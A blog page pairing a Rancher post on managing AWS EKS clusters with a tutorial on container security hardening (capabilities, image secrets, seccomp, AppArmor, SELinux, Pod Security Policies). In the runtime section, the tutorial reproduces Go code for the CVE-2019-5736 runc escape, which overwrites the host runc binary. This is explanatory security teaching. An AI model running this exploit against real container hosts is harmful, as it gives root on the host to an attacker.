Running Containers in AWS with Rancher

Tuesday, 10 March, 2020

READ OUR FREE WHITE PAPER:
How to Build an Enterprise Kubernetes Strategy

This blog will examine how Rancher improves the life of DevOps teams already invested in AWS’s Elastic Kubernetes Service (EKS) but looking to run workloads on-prem, with other cloud providers or, increasingly, at the edge. By reading this blog you will also discover how Rancher helps you escape the undeniable attractions of a vendor monoculture while lowering costs and mitigating risk.

AWS is the world’s largest cloud provider, with over a million customers and $7.3 billion in 2018 operating income. Our friends at StackRox recently showed that AWS still commands 78 percent market share despite the aggressive growth of rivals Microsoft Azure and Google Cloud Platform.

However, if you choose only AWS services for all your Kubernetes needs, you’re effectively locking yourself into a single vendor ecosystem. For example, by choosing Elastic Load Balancing for load distribution, AWS App Mesh for service mesh or AWS Fargate for serverless compute with EKS, your future is certain but not yours to control. It’s little wonder that many Amazon EKS customers look to Rancher to help them deliver a truly multi-cloud strategy for Kubernetes.

The Benefits of a Truly Multi-Cloud Strategy for Kubernetes

As discussed previously, multi-cloud has become the “new normal” of enterprise IT. But what does “multi-cloud” mean to you? Does it mean supporting the same vendor-specific Kubernetes distribution on multiple clouds? Wouldn’t that just swap out one vendor monoculture for another? Or does it mean choosing an open source management control plane that treats any CNCF-certified Kubernetes distribution as a first-class citizen, enabling true application portability across multiple providers with zero lock-in?

Don’t get me wrong – there are use cases where a decision-maker will see placing all their Kubernetes business with a single vendor as the path of least resistance. However, the desire for short-term convenience shouldn’t blind you to the inherent risks of locking yourself into a long-term relationship with just one provider. Given how far the Kubernetes ecosystem has come in the past six months, are you sure that you want to put down all your chips on red?

As with any investment, the prudent money should always go on the choice that gives you the most value without losing control. Given this, we enthusiastically encourage you to continue using EKS – it’s a great platform with a vast ecosystem. But remember to keep your options open – particularly if you’re thinking about deploying Kubernetes clusters as close as possible to where they’re delivering the most customer value – at the edge.

Kubernetes on AWS: Using Rancher to Manage Containers on EKS

If you’re going to manage Kubernetes clusters on multiple substrates – whether on AKS/GKE, on-prem or at the edge – Rancher enhances your container orchestration with EKS. With Rancher’s integrated workload management capabilities, you can allow users to centrally configure policies across their clusters and ensure consistent access. These capabilities include:

1) Role-based access control and centralized user authentication
Rancher enforces consistent role-based access control (RBAC) policies on EKS and any other Kubernetes environment by integrating with Active Directory, LDAP or SAML-based authentication. Centralized RBAC reduces the administrative overhead of maintaining user or group profiles across multiple platforms. RBAC also makes it easier for admins to meet compliance requirements and delegate administration of any Kubernetes cluster or namespace.

RBAC Controls in Rancher

2) One intuitive user interface for comprehensive control
DevOps teams can deploy and troubleshoot workloads consistently across any provider using Rancher’s intuitive web UI. If you’ve got team members new to Kubernetes, they can quickly learn to launch applications and wire them together at production level in EKS and elsewhere with Rancher. Your team members don’t need to know everything about a specific Kubernetes distribution or infrastructure provider to be productive.

Multi-cluster management with Rancher

3) Enhanced cluster security
Rancher admins and their security teams can centrally define how users should interact with Kubernetes and how containerized workloads should operate across all their infrastructures, including EKS. Once defined, these policies can be instantly assigned any Kubernetes cluster.

Adding customer pod security policies

4) Global application catalog & multi-cluster apps
Rancher provides access to a global catalog of applications that work across multiple Kubernetes clusters, whatever their location. For enterprises running in a multi-cloud Kubernetes environment, Rancher reduces the load on operations teams while increasing productivity and reliability.

Selecting multi-cluster apps from Rancher's catalog
Selecting multi-cluster apps from Rancher’s catalog

5) Streamlined day-2 operations for multi-cloud infrastructure
Using Rancher to provision your Kubernetes clusters in a multi-cloud environment means your day-2 operations are centralized in a single pane of glass. Benefits to centralizing your operations include one-touch deployment of service mesh (upstream Istio), logging (Fluentd), observability (Prometheus and Grafana) and highly available persistent storage (Longhorn).

What’s more, if you ever decide to stop using Rancher, we provide a clean uninstall process for imported EKS clusters so that you can manage them independently. You’ll never know Rancher was there.

Next Steps

See how Rancher can help you run containers in AWS and enhance your multi-cloud Kubernetes strategy. Download the free whitepaper, A Guide to Kubernetes with Rancher.

READ OUR FREE WHITE PAPER:
How to Build an Enterprise Kubernetes Strategy

Tags: ,, Category: Products, Rancher Kubernetes Comments closed

Demystifying Containers – Part IV: Container Security

Monday, 9 March, 2020

This series of blog posts and corresponding talks aims to provide you with a pragmatic view on containers from a historic perspective. Together we will discover modern cloud architectures layer by layer, which means we will start at the Linux Kernel level and end up at writing our own secure cloud native applications.

Simple examples paired with the historic background will guide you from the beginning with a minimal Linux environment up to crafting secure containers, which fit perfectly into todays’ and futures’ orchestration world. In the end it should be much easier to understand how features within the Linux kernel, container tools, runtimes, software defined networks and orchestration software like Kubernetes are designed and how they work under the hood.

Every related resource can be found in the corresponding GitHub repository.


Part IV: Container Security

Security-related topics can be overwhelming, especially when we’re talking about the fast-pacing container ecosystem. After encountering multiple security vulnerabilities in 2019, the press is now questioning if containers are secure enough for our applications and if switching from Virtual Machines (VMs) to container-based workloads is really a good idea. Technologies like micro VMs target to add an additional layer of security to sensitive applications.

But is security really a problem when speaking about running applications inside? It indeed is, if we do not fully understand the implications of the security-related possibilities we can apply or if we don’t use them at all.

In this blog post, we will discover the bright world of container security in a pragmatic way. We will learn about relatively low level security mechanisms like Linux capabilities or seccomp, but also about fully featured security enhancements like SELinux and AppArmor. We’ll have the chance to build up a common ground of understanding around container security. Besides that, we will take a look into securing container workloads at a higher level inside Kubernetes clusters by using Pod Security Policies and by securing the container images itself. To achieve all of this, we will verify the results of our experiments by utilizing end-user applications like Kubernetes and Podman.

Introduction

The economy around computer security is as rapidly changing as its surrounding ecosystem. Containers have evolved from the beginning of the first namespace implementations in the Linux Kernel back in 2002 up to full-featured cloud native applications inside cluster orchestration systems like Kubernetes. There are many different and independently maintained projects involved when spinning up a single container-based workload in Kubernetes. This drastically increases the attack surface of a simple application and its infrastructure when deploying on top of Kubernetes. What happens now, if we encounter one of those Common Vulnerabilities and Exposures (CVE) in one of the cluster components? To understand the impact, we also have to understand the interconnection of the vulnerable project with other interfaces as well. But that’s not enough, we also have to understand all the use-cases around possible exploits of the target application. In the end, we also have to find a way how to update that component everywhere without encountering downtimes of the application running in production.

This is for sure not an easy job, and companies have to find a way to handle software security in an economic manner. It’s not only about finding good people doing DevOps any more, it’s more important to fully support a DevSecOps strategy. Software engineers need to support the full skill set to be able to work on the full stack from conception to operations.

A key skill of software engineers is to understand the security implications of the software they maintain, whereas a key skill of their managers is to take this seriously.

This means if we globally want to ensure a high level of security in our day-to-day applications, then we need to find a way to still be economic. But how to achieve that, especially for small start-ups, which probably face financial pressure? Well, they could outsource the IT security to a different company and buy it as a pay-as-you-go service. I’m sure there are pretty good DevSecOps companies out in the wild, but from my personal experience I’d like to emphasize that a good level of skepticism is appropriate when speaking about security.

Never trust companies which built a business around keeping their security related intellectual property private by writing custom closed source solutions for it.

Security has to be open, otherwise it is very likely that it gets misused. This means that as a start-up, we should probably focus on hosting our software in the houses of one of the big players AmazonGoogle or Microsoft to reduce the attack surface of our own business logic. This way we can outsource the security handling from the Linux Kernel to the Kubernetes deployment completely and only have to take care of the security problems in third-party deployments and our own written software, which still leaves quite a bunch of work.

But what does a company do which already has infrastructure at hand and is relying on an on-premise solution like SUSE CaaS Platform or Red Hat OpenShift? Well, they’re probably fine with having a slightly higher flexibility by still passing over security related topics to the hands of the vendors. The higher level of freedom with on-premise solutions still requires to understand where security is essential in the containers ecosystem, to be able to act accordingly in case of an emergency. Let’s start from the lowest level of the Linux Kernel to learn which types of security enhancements we have to consider under that domain.

The Linux Kernel

As we already learned from the past blog posts, containers start at the Linux Kernel by isolating resources into dedicated namespaces. This is exactly where the first level of exploitation can happen, whereas the namespace resources might be a first possible attack vector. There are some already known vulnerabilities related to namespaces, for example in conjunction to privilege escalation inside the user namespace. This means a generally good approach is to keep the Kernel up-to-date. Nevertheless, it does not happen very often that Kernel based vulnerabilities appear in the wild, which is for sure an overall good sign.

The latest user namespace related vulnerability is CVE-2018-18955, which uses a bug in kernel-to-namespace ID transformation. The vulnerability allows privilege escalation because it mishandles nested user namespaces with more than 5 UID or GID ranges. A user who has the Linux capability CAP_SYS_ADMIN in an affected user namespace can bypass access controls on resources outside the namespace.

Those so-called capabilities are one of the first Kernel features we have to deal with when restricting security accesses inside containers. Let’s have a closer look at some of them.

Capabilities

Capabilities add an additional layer of control to superuser permissions by avoiding the usage of the root user and group ID 0 at all. When running software on Linux systems, it is recommended to run the binary with a minimal set of privileged capabilities as possible, which makes the binary unprivileged for a certain subset of features. Capabilities have been introduced in Linux 2.2 and divide the privileges traditionally associated with the root user into distinct units.

The list of available capabilities is pretty long. For example, the capability CAP_SYS_ADMIN allows accessing syscalls like unshare(2) and clone(2). On Kernels newer than Linux 3.8, these functions do not require any capability at all. This means that software developers also have to take the target platform into account when developing software for it, which makes things more complicated.

Capabilities are implemented in Linux using the extended file system attributes (xattr(7)), which are supported by all major Linux file systems like ext2-4, btrfs, JFS, XFS, and Reiserfs. We can use the getcap utility to retrieve the capabilities a binary has, for example:

> getcap $(which ping)
/usr/bin/ping = cap_net_raw+ep

The capability CAP_NET_RAW allows the binary to use RAW and PACKET sockets as well as binding to any address for transparent proxying. The ep stands for “effective” (active) and “permitted” (allowed to be used). If we now remove the cap_net_raw capability from the binary, then we’re not able to run ping and more:

> sudo setcap 'cap_net_raw=-ep' /usr/bin/ping
> getcap /usr/bin/ping
/usr/bin/ping =
> ping google.de
ping: socket: Operation not permitted

The container runtime Podman is able to handle Linux capabilities as well. The specified capabilities are part of the Open Container Initiative (OCI) runtime specification and are passed all the way down to the underlying low level runtime like runc. For example, let’s test the ping command which we expect to work as intended out of the box:

> podman run alpine ping -c1 google.com
PING google.com (172.217.18.174): 56 data bytes
64 bytes from 172.217.18.174: seq=0 ttl=255 time=1.175 ms

--- google.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1.175/1.175/1.175 ms

If we now drop all capabilities, ping does not work any more:

> podman run --cap-drop all alpine ping -c1 google.com
PING google.com (172.217.21.206): 56 data bytes
ping: permission denied (are you root?)

But if we re-enable just that one needed net_raw capability, it works again:

> podman run --cap-drop all --cap-add net_raw alpine ping -c1 google.com
PING google.com (172.217.21.206): 56 data bytes
64 bytes from 172.217.21.206: seq=0 ttl=255 time=1.424 ms

--- google.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1.424/1.424/1.424 ms

Finding the right set of capabilities for an application might be tricky, especially if the application has not developed by the people who are deploying it. The hardest part might come into play when developers add the requirement for an additional capability during development, where the “permission denied” error might only occur during the runtime of the application. This is just one example where it is important to close the gap between development and operations, which can be done by having end-to-end cross-functional teams, which are able to deploy their own software.

Packages like libcaplibcap-ng and strace provide additional tools around capabilities, which might be useful during development and debugging. For example, we could run our program under strace without root privileges. Then we could iteratively determine which system calls failed with EPERM and add corresponding capabilities to the program. There are other, more advanced tools out there like SystemTapDTraceKprobes or capable (from the BCC package) to log or intercept capability checks in the Kernel made for the application.

Now, since container runtimes are supporting capabilities, Kubernetes for sure supports them as well. We can set the required capabilities in the security context of the manifest specification, for example at the pod level:

apiVersion: v1
kind: Pod
metadata:
  name: ping
spec:
  containers:
    - name: ping-container
      image: alpine:latest
      command: ["/bin/ping", "google.com"]
      securityContext:
        capabilities:
          add:
            - NET_RAW
          drop:
            - ALL

The underlying container runtime retrieves the security context information from the kubelet via the Container Runtime Interface (CRI) and applies them to the target container. It is worth to mention that setting a container into “privileged” mode in Kubernetes (via setting privileged: true inside the securityContext) or Podman (via the --privileged command line flag) will overwrite the user-defined capability setting. Running workloads in privileged mode should be strictly avoided in any case in production. It is always recommended to invest the time in finding the right set of capabilities by hand.

When speaking about software security, the Kernel level is not only important to containers, but also for applications in general. The fact that we run our application in different Kernel namespaces does not allow us to skip considerations about the right set of permissions we need in order to run our applications. Running containers on recent and updated Kernel versions under the least set of possible permissions is always a good strategy. To achieve an even higher set of security, we could lock-down the application into a better suited container image as well. Let’s check out what we can do at the image level.

Container Images

From the past blog post, we should already have a good feeling about what container images are in general. Besides the actual application running inside the container image, the runtime dependencies can introduce security issues as well. As a first principle, it is important not to add unnecessary tools or build-time dependencies to the container image. It is always worth to specify a minimal base image, where having a closer look at base images like node is recommended as well. Most of these base images rely on distributions like Debian or Ubuntu, which have tools and libraries included we probably do not need at all and broaden the attack surface of the deployment.

Choosing the Right Content

If we build a container image FROM scratch, we might run into issues when it comes to debugging in production. How to debug a running container which writes files for maintaining its state? Usually, this is the right time to utilize the higher abstraction level of Kubernetes. It is great to have an external monitoring and logging facade like PrometheusKibanaGrafana or Loki. A good quality cloud native application also probably knows that it will provide Prometheus metrics and has fine granular logging to different destinations. When depending on file system state, we probably have access to a Persistent Volume Claim (PVC) from a different running debug container, without having the need to exec into the production workload.

When creating container images, it is recommended to run the target application under a different user than root. Having an application on the container run with the root user increases the attack surface and enables an easy path to privilege escalation if the application itself is vulnerable to exploitation. For example, on an Alpine Linux base image we could do something like this:

FROM alpine:3.11
COPY app /app

RUN addgroup -g 1000 -S username && \
    adduser -u 1000 -S username -G username
USER username

CMD /app

If a container image has been built, it is a good choice to continuously verify that no future vulnerabilities are part of the image. Container registries like quay.io support automatic image scanning for CVEs. This way we are able to report vulnerabilities as they occur and fix them before it is too late.

Working with Sensitive Content

It is also necessary to never leak private secrets into container images, which can happen easily during the image build process. Temporarily exposing secrets as environment variables will still result in showing up the secret in the image history. Let’s assume this Dockerfile where we try to use secret credentials as build argument:

FROM alpine

ARG SECRET
RUN echo test

If we now build the image and set SECRET to my-secret:

> podman build --build-arg SECRET=my-secret -t my-image .

Then the SECRET variable will be visible in the build history of the container image, because a simple command like echo test will trigger that the secret environment variable gets exposed.

> podman history my-image
ID             CREATED          CREATED BY                                      SIZE      COMMENT
57edd9bca90b   17 seconds ago   |1 SECRET=my-secret /bin/sh -c echo test        185B
e884103d7a5c   19 seconds ago   /bin/sh -c #(nop) ARG SECRET                    185B
cc0abc535e36   12 days ago      /bin/sh -c #(nop) CMD ["/bin/sh"]               185B
<missing>      12 days ago      /bin/sh -c #(nop) ADD file:36fdc8cb08228a8...   5.857MB

To avoid something like that, either use multi-staged builds or a secrets mount feature of the container building tool:

FROM: ubuntu as intermediate

COPY id_rsa /root/.ssh
RUN scp build@server:/remote/file .

FROM ubuntu
COPY --from=intermediate /file .

In a Continuous Integration and Deployment (CI/CD) pipeline it might be better to locally rely on previous build steps which provides the secret file and copy them into the build context. To do this, the dedicated mount feature of Podman or CRI-O could be utilized to securely copy that file. First, we have to edit the system global mounts file: /etc/containers/mounts.conf:

echo my-secret > /home/sascha/secret
echo /home/sascha/secret:/run/secret | sudo tee -a /etc/containers/mounts.conf

Then we can access this directory from any container workload:

FROM alpine

RUN cat /run/secret

The secret will not occur in any container history, but will be accessible during build-time:

> podman build .
STEP 1: FROM alpine
STEP 2: RUN cat /run/secret
my-secret
STEP 3: COMMIT
da6a5efd232d968f7dc11a46036852071c010373ba03664fdf0bc363b2f745ef

Copying Files Around

Copying contents into a container image can lead to unexpected behavior if the copy is recursively specified:

COPY . .

It is really recommended to not do something like this, also when having a .dockerignore file around. There might be a case that the .dockerignore file does not catch sensitive information which will be copied into the container image.

Tags and Digests

This might be a no-brainer, but a good image tagging strategy can save a lot of debugging time in production as well. It is good to have multiple tags for the same image, for example alpine:3.11.2alpine:3.11alpine:3 and alpine:latest can point to the same image digest. It is also a best practice not to overwrite the most specific image later again (in our case alpine:3.11.2), because application in production could already rely on it.

Instead of pulling a tag, mainly all container runtimes support pulling images by digest. A digest is a SHA256 reference of the container image, which guarantees you get the same image for every pull. This might be the most secure way to pull an image, but we also have to guarantee on the other side that the image still exists remotely during all the time.

Image Labels

Image labels provide additional metadata for the target container image. This gives users the ability understanding how to use the image and who to contact in case of any issue. One of the most common labels is maintainer, which can be used to specify the mail of the image maintainer:

LABEL maintainer="contact@corporate.com"

In addition to the maintainer it is also useful to specify a strategy which information should be part of every container image. For example a link to a SECURITY.TXT file pointing to the security process and their owners could be a good thing as well.

Signing

Signing container images can be important when mitigating man-in-the-middle (MITM) attacks. As already seen in the past blog post, it is easily possible to hook into a Docker build process and modify the content during the build. Having a single resource of trust and verifying it via signing the images is an advantage we really should take into consideration.

A common way to sign images is via a GNU Privacy Guard (GPG) key, which already provides a great security enhancement. This means that before pushing a container image into a remote registry by a CI/CD pipeline, we can utilize a tool like skopeo to sign the image before. After that, the Kubernetes node can be configured to retrieve the sign key locally or from a remote server. Now a container runtime like CRI-O can be configured to accept only signed images for its own registry. This means that every unsigned image will be rejected during image pull. This technique takes Kubernetes out of scope, because it has no native support for image signing yet.

Encryption

Analogue to image signing, container image encryption can add an additional level of security as well. This way a locally stored key can be used to decrypt the layers at container runtime level. There are three different encryption technologies common right now: OpenPGPJSON Web Encryption (JWE) and PKCS#7.

During pulling container images, the container runtime looks for the mediaType of the different layers in the image manifest. If a media type is suffixed with +encrypted, then this is the indicator that the layer needs to be decrypted as well.

Container Runtimes

Container runtimes generally increase the security-related attack surface by adding possibly vulnerable source code on top of the overall stack. The current de-facto standard low-level container runtime is runc, which is used by Podman, CRI-O, containerd and Docker. In terms of Kubernetes the container runtimes CRI-O and containerd support any OCI (runc) compatible container runtime. This can be configured either on a per-node level or separately per pod via the Kubernetes Runtime Class feature. We have to distinguish the level of security depending on the underlying used container runtimes. For example, a possible vulnerability in runc has a much higher impact than one in containerd because of its usage scope. Utilizing additional runtimes like Kata Containers which target to provide a higher level of security by isolating the workloads in a micro VM. This for sure increases the application security, but also defers the vulnerable attack surface to hypervisors and the Kata runtime itself.

An example for a high severity runc vulnerability is CVE-2019-5736, which affects runc versions prior to v1.0.0-rc7. The root cause of the vulnerability was a file-descriptor mishandling in conjunction to /proc/self/exe. This issue can be used to gain access to the host system when running a malicious container image or trapping a user running an attach by doing an exec command to a container. In terms of malicious container images, we can defer to the previously described security enhancements to prevent such a vulnerability.

It gets a bit trickier if a possible attacker already has access to the running container, maybe by utilizing another unknown vulnerability inside our own application. Then the attacker could overwrite /bin/sh in the container with #!/proc/self/exe.

// Overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
    // …
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
    // …
}
log.Println("overwritten /bin/sh")

The target /proc/self/exe is a symbolic link created by the Kernel for every process which points to the binary that was executed for that process. This means if /bin/sh is executed inside the container, then the target of /proc/self/exe will be executed instead, which will point to the runc binary on the host.

Now the attacker can proceed to write to the target (/proc/self/exe) and try to overwrite the runc binary on the host. This will not work in general because the Kernel will not permit runc to be overwritten during the execution of itself. To overcome this, the attacker can instead open a file descriptor to /proc/pid/exe to retrieve the file descriptor of the container’s init process. To find this PID, we could simply loop through all the PIDs running in the container and wait this way for the exec to happen:

pid := 0
for pid == 0 {
    pids, err := ioutil.ReadDir("/proc")
    if err != nil {
        // …
    }
    for _, f := range pids {
        fd, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
        if strings.Contains(string(fd), "runc") {
            log.Println("found PID:", f.Name())
            pid, err = strconv.Atoi(f.Name())
            if err != nil {
                // …
            }
        }
    }
}

handleFd := -1
for handleFd == -1 {
    handle, err := os.OpenFile(
        fmt.Sprintf("/proc/%d/exe", pid),
        os.O_RDONLY, 0o777,
    )
    if err != nil {
        // …
    }
    if int(handle.Fd()) > 0 {
        handleFd = int(handle.Fd())
    }
}
log.Println("successfully got the file handle")

The attacker is now able to retrieve the right PID if we now do the exec:

> sudo crictl exec -it my-container /bin/sh

Now the attacker can retrieve another file descriptor to /proc/self/fd/handleFd, which allows overwriting the binary on the host. If runc now exits, then the attacker is able to run arbitrary commands as root on the host.

const payload = "#!/bin/bash \n whoami"

for {
    writeHandle, err := os.OpenFile(
        "/proc/self/fd/"+strconv.Itoa(handleFd),
        os.O_WRONLY|os.O_TRUNC, 0o700,
    )
    if err != nil {
        // …
    }
    if int(writeHandle.Fd()) > 0 {
        log.Println("successfully got write handle", writeHandle)
        writeHandle.Write([]byte(payload))
        break
    }
}

An attacker could now execute any arbitrary payload on the host system which is now highly compromised with the overwritten runc binary.

Preventing such issues is not possible in every case, but container-based workloads can be security hardened with additional patterns, for example by applying Secure Computing (seccomp) profiles.

Secure Computing (Seccomp)

Seccomp provides an enhanced way to filter syscalls issued by a program to reduce the Kernels’ attack surface. It is especially useful when running untrusted third-party programs and was introduced back in 2005 in Linux version 2.6.12 as an essential building block of the cpushare application. Most of the available system calls are not necessary during program execution. By restricting what system calls can be made, seccomp provides a great addition for building modern application sandboxes.

Linux 3.5 back in 2012 added a filter mode based on the Berkley Packet Filter (BPF) syntax. A lot of tools started to support seccomp from that point in time, for example Chrome/ChromiumOpenSSHvsftpd and Firefox OS.

In terms of containers, runtimes supporting seccomp can pass a seccomp profile to a container, which is basically a JSON whitelist of specified system calls. All other system calls are denied by default. Most container runtimes ship a default seccomp profile with their packages, whereas a single entry in the overall profile may look like this:

{
  "names": ["clone"],
  "action": "SCMP_ACT_ALLOW",
  "args": [
    {
      "index": 1,
      "value": 2080505856,
      "valueTwo": 0,
      "op": "SCMP_CMP_MASKED_EQ"
    }
  ],
  "comment": "s390 parameter ordering for clone is different",
  "includes": {
    "arches": ["s390", "s390x"]
  },
  "excludes": {
    "caps": ["CAP_SYS_ADMIN"]
  }
}

We can see that we can specify different rules for dedicated architectures, because the syscalls vary between them as well. It is also possible to specify arguments for these functions as well as specifying fine-granular exclusion settings, for example we can exclude the rule for the added Linux capability CAP_SYS_ADMIN.

If we have a look at the default seccomp profile of Podman, we can see that the unshare syscall is disabled by default without the CAP_SYS_ADMIN capability:

>  jq '.syscalls[] | select(.names[] | contains("unshare"))' seccomp.json
{
  "names": [
    "bpf",
    "clone",
    "fanotify_init",
    "lookup_dcookie",
    "mount",
    "name_to_handle_at",
    "perf_event_open",
    "quotactl",
    "setdomainname",
    "sethostname",
    "setns",
    "umount",
    "umount2",
    "unshare"
  ],
  "action": "SCMP_ACT_ALLOW",
  "args": [],
  "comment": "",
  "includes": {
    "caps": [
      "CAP_SYS_ADMIN"
    ]
  },
  "excludes": {}
}

And this can be proven by simply trying it out:

> podman run -it --security-opt seccomp=seccomp.json alpine unshare
unshare: unshare(0x0): Operation not permitted

If we now modify the profile to remove the capability constraints:

{
  "names": ["unshare"],
  "action": "SCMP_ACT_ALLOW",
  "args": [],
  "comment": "",
  "includes": {},
  "excludes": {}
}

Then we can verify that we’re now able to execute the unshare syscall via the corresponding command line tool:

> podman run -it --security-opt seccomp=seccomp.json alpine unshare
9d3cc14e1733:/#

It is worth mentioning that Kubernetes supports per pod and container seccomp profiles via the seccomp.security.alpha.kubernetes.io/pod and
container.seccomp.security.alpha.kubernetes.io/${container_name} annotations in the pod manifest, too.

In the same manner as for the Linux capability feature, it is valuable to invest time to work on seccomp filters for applications and lock them down in a minimal subset of required system calls. Having the wisdom to know which system calls are necessary for the running application also enables software developers to maintain a good understanding of the security requirements for their applications.

SELinux and AppArmor

Having even more security related control over applications can be achieved via SELinux and AppArmor. Both projects target to enhance the granularity about the possible set of permissions an application has in general, for example in relation to file or network permissions. Because of the shared target scope of both solutions, distributions usually decide if they want to go with SELinux or AppArmor. Since it is not possible to see one of them as the better solution in general, we will describe them here in parallel not to rule out one of them.

We can utilize the aa-status tool to verify that AppArmor is correctly setup on the host system:

> sudo aa-status | head -n1
apparmor module is loaded.

The same can be done for SELinux systems using getenforce:

> getenforce
Permissive

“Permissive” means that SELinux has been loaded successfully, but does not enforce any rules yet, which would be the case on the status “Enforced”.

AppArmor defines its rules in profiles which are loaded on the host system level. To create a new AppArmor profile, we can write a new file in /etc/apparmor.d/no_raw_net:

#include <tunables/global>

profile no-ping flags=(attach_disconnected,mediate_deleted) {
  #include <abstractions/base>

  network inet tcp,
  network inet udp,
  network inet icmp,

  deny network raw,
  deny network packet,
  file,
  mount,
}

This profile disallows raw network packets like which we would need for ping. Now we can load the profile into the system via:

> apparmor_parser --replace --write-cache /etc/apparmor.d/no_raw_net

Now we have to use the profile in the same way we did for seccomp profiles. This means we can utilize podman to verify that the profile works as intended:

> podman run -it --security-opt apparmor=no-ping alpine ping -c1 8.8.8.8
ping: Lacking privilege for raw socket.

The custom defined no_raw_net AppArmor profile seems to successfully block the raw network socket access. There are a lot of more fine-granular possibilities to block and allow access via AppArmor. For example Podman defines a default AppArmor profile which denies access to mount or access to /proc/sys/kernel.

SELinux is a good alternative to AppArmor and standard on RHEL, Fedora and CentOS distributions. It has been initially developed by the United States National Security Agency (NSA) and works by defining policies, which are rules to define access to users, roles and domains. This is achieved in SELinux by adding labels to files, directories or ports (aka objects) and processes. The rules defined by the policies finally control the access between the labeled processes and labeled objects, whereas the kernel module has to enforce these rules. I will not dive deeper into SELinux here because the whole topic is worth having its own blog posts.

AppArmor and SELinux are both supported by Kubernetes as well. To assign SELinux labels to a Kubernetes Container, we can set the seLinuxOptions field in the securityContext section of the pod or container manifest:

securityContext:
  seLinuxOptions:
    level: "s0:c123,c456"

To set an AppArmor profile on a Kubernetes container, we have to add an annotation to the pod’s metadata, for example:

apiVersion: v1
kind: Pod
metadata:
  name: hello-apparmor
  annotations:
    # AppArmor profile "k8s-apparmor-example-deny-write".
    container.apparmor.security.beta.kubernetes.io/hello: localhost/k8s-apparmor-example-deny-write
spec:
  containers:
    - name: hello
      image: busybox
      command: ["sh", "-c", "echo 'Hello AppArmor!' && sleep 1h"]

The profile name can be also runtime/default to apply the container runtime’s default profile or unconfined to indicate that no profiles should be loaded.

Kubernetes

The next layer of security related mechanisms resides in the hands of the container orchestrator, which is probably Kubernetes. The adoption of Kubernetes within the market is tremendously where people are wondering these days how secure a Kubernetes installation really is. We will not cover Kubernetes security in detail here because this is worth a dedicated blog post. What we can say is that securing the cluster components of Kubernetes is only one essential part of running workloads in production.



Kubernetes provides nice mechanisms to also secure running workloads. Storing sensitive data in Secrets is just one of them. Another great example is the usage of Pod Security Policies (PSP), which enable fine-grained authorization of pod creation and updates. A PSP defines a set of conditions that a pod must run with in order to be accepted by Kubernetes at all, as well as defining defaults for them. For example, this allows administrators to control whether workloads are allowed to run privileged, their allowed Linux capabilities, the SELinux context or permitted AppArmor profiles.

This is an example of a PSP, just to get a better feeling about the high amount of flexibility they provide:

apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
  name: restricted
  annotations:
    seccomp.security.alpha.kubernetes.io/allowedProfileNames: "docker/default,runtime/default"
    apparmor.security.beta.kubernetes.io/allowedProfileNames: "runtime/default"
    seccomp.security.alpha.kubernetes.io/defaultProfileName: "runtime/default"
    apparmor.security.beta.kubernetes.io/defaultProfileName: "runtime/default"
spec:
  privileged: false
  # Required to prevent escalations to root.
  allowPrivilegeEscalation: false
  # This is redundant with non-root + disallow privilege escalation,
  # but we can provide it for defense in depth.
  requiredDropCapabilities:
    - ALL
  # Allow core volume types.
  volumes:
    - "configMap"
    - "emptyDir"
    - "projected"
    - "secret"
    - "downwardAPI"
    # Assume that persistentVolumes set up by the cluster admin are safe to use.
    - "persistentVolumeClaim"
  hostNetwork: false
  hostIPC: false
  hostPID: false
  runAsUser:
    # Require the container to run without root privileges.
    rule: "MustRunAsNonRoot"
  seLinux:
    # This policy assumes the nodes are using AppArmor rather than SELinux.
    rule: "RunAsAny"
  supplementalGroups:
    rule: "MustRunAs"
    ranges:
      # Forbid adding the root group.
      - min: 1
        max: 65535
  fsGroup:
    rule: "MustRunAs"
    ranges:
      # Forbid adding the root group.
      - min: 1
        max: 65535
  readOnlyRootFilesystem: false

It’s generally recommended to setup some default PSPs for the cluster, depending on which RBAC user is associated with them. For example, administrators could be able to run fully privileged containers inside the cluster whereas the application developers could be authorized to create only highly unprivileged workloads. This leads into a higher level of security in production whereas the application developers now have to think of how to deploy the workloads without relying on a large set of privileges.

Our Application

The application code we write is the uppermost level of encountering possible security vulnerabilities, independently if we’re running it inside Kubernetes or not. For sure cloud native applications (which are aware of running inside a Kubernetes cluster) need a deeper security audit because of their broader possible attack surface. The positive side-effect is that this part of the overall vulnerability stack provides us with the most control and we can build up a good security awareness around it.

